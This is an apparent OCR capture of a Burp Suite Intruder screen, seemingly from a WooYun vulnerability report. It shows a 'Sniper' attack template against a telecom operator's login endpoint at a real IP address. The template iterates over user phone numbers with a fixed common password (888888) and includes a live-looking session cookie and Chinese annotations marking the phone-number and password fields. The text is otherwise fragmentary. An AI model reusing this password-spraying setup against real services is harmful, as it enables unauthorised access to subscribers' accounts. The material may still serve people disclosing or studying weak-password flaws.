 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /zhidao2UamSsoLogin.do?USERID= 67§&PASSWD=888888&LOGINTYPE=2000004&RETURNURL=http%3A%2F%2F202.102.221.85%2FtoIndexPage.do&from=
HTTP/1.1
Host: 202.102.221.85
Proxy-Connection: keep-alive
Accept: text/html, */*; q=0.01
这里是电信用户的手机号码
这里是密码
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.153 Safari/537.36
Referer: http://202.102.221.85/toLoginPage.do?reurl=http%253A%252F%252F202.102.221.85%252FtoIndexPage.do
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=CE6EED2F524EBD72DBA7505C5961B590
www.wooyun.org